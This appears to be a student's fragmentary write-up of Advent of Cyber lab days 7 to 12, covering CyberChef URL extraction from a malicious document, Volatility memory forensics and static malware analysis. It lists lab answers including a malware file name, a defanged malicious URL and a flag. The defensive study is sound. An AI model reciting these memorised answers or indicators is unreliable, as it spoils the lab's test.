
DAY 7

In this task, we will using the document which you got in the above level and check whether it is a malicious attachment or not. For this purpose we are using Cyberchef tool which consists of different recipes for encode, decode, url and so on.

Q. What is the version of CyberChef found in the attached VM?

Ans : 9.49.0

Q. How many recipes were used to extract URLs from the malicious doc?

Ans : 10

Q. We found a URL that was downloading a suspicious file; what is the name of that malware?

Ans : mysterygift.exe

Q. What is the last defanged URL of the bandityeti domain found in the last step?

Ans : hxxps[://]cdn[.]bandityeti[.]THM/files/index/

Q. What is the ticket found in one of the domains? (Format: Domain/<GOLDEN_FLAG>)

Ans : THM_MYSTERY_FLAG

Day 8:



Day 9:










Day 10:


hbh




Day 11

Q. What is the Windows version number that the memory image captured?

//Here we are using volatility to analyse memory forsenics.

Command : python3 vol.py



Q. What is the name of the binary/gift that secret Santa left?

Q. What is the Process ID (PID) of this binary?




Q. Dump the contents of this binary. How many files are dumped?



Day 12:

// Malware Analysis

Tools: Detect It Easy, CAPA, procmon
How to analyse a file and how to determine its signature and how to check whether it is packed or not.




